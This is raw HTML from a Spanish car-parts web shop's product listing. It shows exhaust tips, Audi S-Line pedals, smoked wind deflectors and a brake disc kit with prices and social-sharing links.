			<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F37699-colas-escape-look-s-line-9909933833698.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F37699-colas-escape-look-s-line-9909933833698.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F37699-colas-escape-look-s-line-9909933833698.html&text=COLAS+ESCAPE+LOOK+S-LINE" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F37699-colas-escape-look-s-line-9909933833698.html" class="social_share_item social_share_6  " rel="nofollow" title="Instagram" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Compartir</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.recambiosdiez.com/a5-07-12/37699-colas-escape-look-s-line-9909933833698.html" title="COLAS ESCAPE LOOK S-LINE" target="_blank" >COLAS ESCAPE LOOK S-LINE</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">39,00 €</span>
            <span class="tax_label">(impuestos inc.)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.recambiosdiez.com/a5-07-12/37699-colas-escape-look-s-line-9909933833698.html" rel="nofollow" title="COMPRAR" data-id-product="37699" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_37699" data-link-action="quickview" href="https://www.recambiosdiez.com/a5-07-12/37699-colas-escape-look-s-line-9909933833698.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Compartir<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Compartir</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F37699-colas-escape-look-s-line-9909933833698.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F37699-colas-escape-look-s-line-9909933833698.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F37699-colas-escape-look-s-line-9909933833698.html&text=COLAS ESCAPE LOOK S-LINE" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					                            <a href="https://www.instagram.com/recambiosdiez/" class="social_share_item social_share_6  " title="Instagram" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line     first-item-of-large-line     last-item-of-desktop-line first-desktop-line     last-in-line first-line     first-item-of-tablet-line     first-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="8771" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.recambiosdiez.com/a5-07-12/8771-cola-escape-doble-redonda-acero-inox-seat-audi-volkswagen-vw-tdi-9909924529132.html" title="COLA ESCAPE DOBLE REDONDA ACERO INOX SEAT AUDI VOLKSWAGEN VW TDI" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.recambiosdiez.com/92512-medium_default/cola-escape-doble-redonda-acero-inox-seat-audi-volkswagen-vw-tdi.jpg"
                          data-srcset="https://www.recambiosdiez.com/92512-medium_default_2x/cola-escape-doble-redonda-acero-inox-seat-audi-volkswagen-vw-tdi.jpg 2x"
                        width="370" height="423" alt="COLA ESCAPE DOBLE REDONDA ACERO INOX SEAT AUDI VOLKSWAGEN VW TDI" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.recambiosdiez.com/img/p/es-default-medium_default.jpg" class="holder" width="370" height="423" alt="COLA ESCAPE DOBLE REDONDA ACERO INOX SEAT AUDI VOLKSWAGEN VW TDI" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_8771" data-link-action="quickview" href="https://www.recambiosdiez.com/a5-07-12/8771-cola-escape-doble-redonda-acero-inox-seat-audi-volkswagen-vw-tdi-9909924529132.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Compartir en redes sociales">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F8771-cola-escape-doble-redonda-acero-inox-seat-audi-volkswagen-vw-tdi-9909924529132.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F8771-cola-escape-doble-redonda-acero-inox-seat-audi-volkswagen-vw-tdi-9909924529132.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F8771-cola-escape-doble-redonda-acero-inox-seat-audi-volkswagen-vw-tdi-9909924529132.html&text=COLA+ESCAPE+DOBLE+REDONDA+ACERO+INOX+SEAT+AUDI+VOLKSWAGEN+VW+TDI" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F8771-cola-escape-doble-redonda-acero-inox-seat-audi-volkswagen-vw-tdi-9909924529132.html" class="social_share_item social_share_6  " rel="nofollow" title="Instagram" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Compartir</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.recambiosdiez.com/a5-07-12/8771-cola-escape-doble-redonda-acero-inox-seat-audi-volkswagen-vw-tdi-9909924529132.html" title="COLA ESCAPE DOBLE REDONDA ACERO INOX SEAT AUDI VOLKSWAGEN VW TDI" target="_blank" >COLA ESCAPE DOBLE REDONDA ACERO INOX SEAT AUDI VOLKSWAGEN VW TDI</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">43,00 €</span>
            <span class="tax_label">(impuestos inc.)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.recambiosdiez.com/a5-07-12/8771-cola-escape-doble-redonda-acero-inox-seat-audi-volkswagen-vw-tdi-9909924529132.html" rel="nofollow" title="COMPRAR" data-id-product="8771" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_8771" data-link-action="quickview" href="https://www.recambiosdiez.com/a5-07-12/8771-cola-escape-doble-redonda-acero-inox-seat-audi-volkswagen-vw-tdi-9909924529132.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Compartir<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Compartir</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F8771-cola-escape-doble-redonda-acero-inox-seat-audi-volkswagen-vw-tdi-9909924529132.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F8771-cola-escape-doble-redonda-acero-inox-seat-audi-volkswagen-vw-tdi-9909924529132.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F8771-cola-escape-doble-redonda-acero-inox-seat-audi-volkswagen-vw-tdi-9909924529132.html&text=COLA ESCAPE DOBLE REDONDA ACERO INOX SEAT AUDI VOLKSWAGEN VW TDI" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					                            <a href="https://www.instagram.com/recambiosdiez/" class="social_share_item social_share_6  " title="Instagram" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
             first-item-of-desktop-line     first-in-line             first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="13167" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.recambiosdiez.com/a5-07-12/13167-pedales-para-audi-s-line-aluminio-pulido-automatico-9909911032700.html" title="PEDALES AUDI S-LINE ALUMINIO PULIDO AUTOMÁTICO" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.recambiosdiez.com/106739-medium_default/pedales-para-audi-s-line-aluminio-pulido-automatico.jpg"
                          data-srcset="https://www.recambiosdiez.com/106739-medium_default_2x/pedales-para-audi-s-line-aluminio-pulido-automatico.jpg 2x"
                        width="370" height="423" alt="PEDALES AUDI S-LINE ALUMINIO PULIDO AUTOMÁTICO" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.recambiosdiez.com/img/p/es-default-medium_default.jpg" class="holder" width="370" height="423" alt="PEDALES AUDI S-LINE ALUMINIO PULIDO AUTOMÁTICO" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_13167" data-link-action="quickview" href="https://www.recambiosdiez.com/a5-07-12/13167-pedales-para-audi-s-line-aluminio-pulido-automatico-9909911032700.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Compartir en redes sociales">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F13167-pedales-para-audi-s-line-aluminio-pulido-automatico-9909911032700.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F13167-pedales-para-audi-s-line-aluminio-pulido-automatico-9909911032700.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F13167-pedales-para-audi-s-line-aluminio-pulido-automatico-9909911032700.html&text=PEDALES+AUDI+S-LINE+ALUMINIO+PULIDO+AUTOM%C3%81TICO" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F13167-pedales-para-audi-s-line-aluminio-pulido-automatico-9909911032700.html" class="social_share_item social_share_6  " rel="nofollow" title="Instagram" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Compartir</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.recambiosdiez.com/a5-07-12/13167-pedales-para-audi-s-line-aluminio-pulido-automatico-9909911032700.html" title="PEDALES AUDI S-LINE ALUMINIO PULIDO AUTOMÁTICO" target="_blank" >PEDALES AUDI S-LINE ALUMINIO PULIDO AUTOMÁTICO</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">45,00 €</span>
            <span class="tax_label">(impuestos inc.)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.recambiosdiez.com/a5-07-12/13167-pedales-para-audi-s-line-aluminio-pulido-automatico-9909911032700.html" rel="nofollow" title="COMPRAR" data-id-product="13167" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_13167" data-link-action="quickview" href="https://www.recambiosdiez.com/a5-07-12/13167-pedales-para-audi-s-line-aluminio-pulido-automatico-9909911032700.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Compartir<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Compartir</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F13167-pedales-para-audi-s-line-aluminio-pulido-automatico-9909911032700.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F13167-pedales-para-audi-s-line-aluminio-pulido-automatico-9909911032700.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Fa5-07-12%2F13167-pedales-para-audi-s-line-aluminio-pulido-automatico-9909911032700.html&text=PEDALES AUDI S-LINE ALUMINIO PULIDO AUTOMÁTICO" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					                            <a href="https://www.instagram.com/recambiosdiez/" class="social_share_item social_share_6  " title="Instagram" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line     last-item-of-large-line             last-item-of-tablet-line     last-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="21194" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.recambiosdiez.com/145-95-01/21194-derivabrisas-ahumados-9909922711629.html" title="DERIVABRISAS AHUMADOS" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.recambiosdiez.com/122446-medium_default/derivabrisas-ahumados.jpg"
                          data-srcset="https://www.recambiosdiez.com/122446-medium_default_2x/derivabrisas-ahumados.jpg 2x"
                        width="370" height="423" alt="DERIVABRISAS AHUMADOS" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.recambiosdiez.com/img/p/es-default-medium_default.jpg" class="holder" width="370" height="423" alt="DERIVABRISAS AHUMADOS" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_21194" data-link-action="quickview" href="https://www.recambiosdiez.com/145-95-01/21194-derivabrisas-ahumados-9909922711629.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Compartir en redes sociales">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2F145-95-01%2F21194-derivabrisas-ahumados-9909922711629.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2F145-95-01%2F21194-derivabrisas-ahumados-9909922711629.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2F145-95-01%2F21194-derivabrisas-ahumados-9909922711629.html&text=DERIVABRISAS+AHUMADOS" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2F145-95-01%2F21194-derivabrisas-ahumados-9909922711629.html" class="social_share_item social_share_6  " rel="nofollow" title="Instagram" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Compartir</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.recambiosdiez.com/145-95-01/21194-derivabrisas-ahumados-9909922711629.html" title="DERIVABRISAS AHUMADOS" target="_blank" >DERIVABRISAS AHUMADOS</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">45,00 €</span>
            <span class="tax_label">(impuestos inc.)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.recambiosdiez.com/145-95-01/21194-derivabrisas-ahumados-9909922711629.html" rel="nofollow" title="COMPRAR" data-id-product="21194" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_21194" data-link-action="quickview" href="https://www.recambiosdiez.com/145-95-01/21194-derivabrisas-ahumados-9909922711629.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Compartir<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Compartir</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2F145-95-01%2F21194-derivabrisas-ahumados-9909922711629.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2F145-95-01%2F21194-derivabrisas-ahumados-9909922711629.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2F145-95-01%2F21194-derivabrisas-ahumados-9909922711629.html&text=DERIVABRISAS AHUMADOS" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					                            <a href="https://www.instagram.com/recambiosdiez/" class="social_share_item social_share_6  " title="Instagram" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line last-screen-line     first-item-of-large-line last-large-line             first-item-of-tablet-line last-tablet-line     first-item-of-mobile-line last-mobile-line     first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="14000" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.recambiosdiez.com/module/brakediscsassistant/assistant" title="KIT 2 DISCOS FRENO" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.recambiosdiez.com/26914-medium_default/kit-2-discos-freno.jpg"
                          data-srcset="https://www.recambiosdiez.com/26914-medium_default_2x/kit-2-discos-freno.jpg 2x"
                        width="370" height="423" alt="KIT 2 DISCOS FRENO" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.recambiosdiez.com/img/p/es-default-medium_default.jpg" class="holder" width="370" height="423" alt="KIT 2 DISCOS FRENO" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_14000" data-link-action="quickview" href="https://www.recambiosdiez.com/145-95-01/14000-kit-2-discos-freno-9909906192698.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Compartir en redes sociales">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2F145-95-01%2F14000-kit-2-discos-freno-9909906192698.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2F145-95-01%2F14000-kit-2-discos-freno-9909906192698.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2F145-95-01%2F14000-kit-2-discos-freno-9909906192698.html&text=KIT+2+DISCOS+FRENO" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2F145-95-01%2F14000-kit-2-discos-freno-9909906192698.html" class="social_share_item social_share_6  " rel="nofollow" title="Instagram" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Compartir</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.recambiosdiez.com/module/brakediscsassistant/assistant" title="KIT 2 DISCOS FRENO" target="_blank" >KIT 2 DISCOS FRENO</a></h3>
            </div>
      

      
      
      <div class="">
      
              
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="view_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.recambiosdiez.com/module/brakediscsassistant/assistant" target="_blank" title="Ver más" rel="nofollow"><div class="hover_fly_btn_inner"><i class="fto-eye-2 icon_btn"></i><span>Ver más</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_14000" data-link-action="quickview" href="https://www.recambiosdiez.com/145-95-01/14000-kit-2-discos-freno-9909906192698.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Compartir<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Compartir</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2F145-95-01%2F14000-kit-2-discos-freno-9909906192698.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2F145-95-01%2F14000-kit-2-discos-freno-9909906192698.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2F145-95-01%2F14000-kit-2-discos-freno-9909906192698.html&text=KIT 2 DISCOS FRENO" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					                            <a href="https://www.instagram.com/recambiosdiez/" class="social_share_item social_share_6  " title="Instagram" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
